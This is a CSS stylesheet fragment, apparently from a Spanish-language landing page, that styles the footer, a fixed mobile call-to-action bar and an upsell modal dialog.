.footer__brand{ font-family: var(--font-display); font-weight: 700; font-size: 1.15rem; color: var(--white); }
.footer p{ color: #9CB0A3; font-size: .85rem; margin-top: 8px; }
.footer__grid{ display: grid; grid-template-columns: 1fr; gap: 28px; margin-bottom: 28px; }
@media (min-width: 768px){ .footer__grid{ grid-template-columns: 1.4fr 1fr 1fr; } }
.footer h4{ color: var(--white); font-size: .9rem; margin-bottom: 12px; }
.footer ul{ list-style: none; padding: 0; margin: 0; display: flex; flex-direction: column; gap: 8px; }
.footer a{ color: #9CB0A3; font-size: .85rem; }
.footer a:hover{ color: var(--white); }
.footer__copy{ border-top: 1px solid rgba(255,255,255,.08); padding-top: 18px; font-size: .78rem; color: #7C9184; text-align: center; }

/* =========================================================
   CTA FIJO INFERIOR (MOBILE)
   ========================================================= */
.mobile-cta{
  position: fixed;
  left: 0; right: 0; bottom: 0;
  z-index: 1040;
  background: var(--white);
  border-top: 1px solid var(--border);
  box-shadow: 0 -8px 24px -12px rgba(35,48,43,.25);
  padding: 10px 16px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
  height: var(--mobile-cta-h);
}
.mobile-cta__text{ font-size: .78rem; font-weight: 700; color: var(--urgency); display: flex; align-items: center; gap: 4px; }
.mobile-cta .btn-cta{ padding: 10px 18px; font-size: .82rem; }

@media (min-width: 992px){
  .mobile-cta{ display: none; }
}

/* =========================================================
   MODAL
   ========================================================= */
.modal-content{ border-radius: var(--radius-lg); border: none; overflow: hidden; }
.modal-header{ border-bottom: none; padding: 22px 22px 0; }
.modal-title{ font-family: var(--font-display); font-size: 1.15rem; color: var(--primary-dark); }
.modal-body{ padding: 12px 22px 6px; }
.modal-body p{ font-size: .9rem; }
.modal-list{ list-style: none; padding: 0; margin: 12px 0 18px; display: flex; flex-direction: column; gap: 8px; }
.modal-list li{ font-size: .86rem; font-weight: 600; color: var(--text-soft); display: flex; align-items: center; gap: 8px; }
.modal-upsell{
  background: var(--bg-soft);
  border-radius: var(--radius-sm);
  padding: 14px 16px;
  margin-top: 8px;
}
.modal-upsell p{ margin: 0; font-size: .88rem; color: var(--text); }
.modal-upsell__price{ font-weight: 800; color: var(--primary-dark); margin-top: 4px !important; font-size: .95rem !important; }
.modal-footer{ border-top: none; flex-direction: column; padding: 12px 22px 22px; gap: 8px; }
.modal-footer > *{ margin: 0; }
</file>
